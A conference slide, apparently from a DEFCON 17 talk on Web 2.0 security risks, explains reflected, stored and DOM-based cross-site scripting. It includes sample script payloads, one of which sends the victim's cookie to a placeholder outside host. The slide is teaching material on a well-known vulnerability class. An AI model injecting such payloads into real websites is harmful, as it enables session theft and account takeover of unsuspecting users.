 Cross Site Scripting (XSS)
SECURITY
• Non-Persistent “Reflected”
• Input is immediately used in the page returned to the user
• Think: <script>alert(document.cookie)</script>
• Persistent “Stored”
• The malicious input is stored server side (message boards etc) and
used in many users pages
• Think: <script> document.location= 'http://examplesite.com/cgi-bin/
cookiemonster.cgi?'+document.cookie </script>
• DOM Based
• Content inserted into the user pages DOM, all client side because data is
never sent to the server
• Think: http://examplesite.com/home.php?name=<script>...........
• Coupled with: <script> var pos=document.URL.indexOf("name=")
+5;document.write(document.URL.substring(pos,document.URL.length));
</script>
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D253 The Security Risks of Web 2.0
David Rook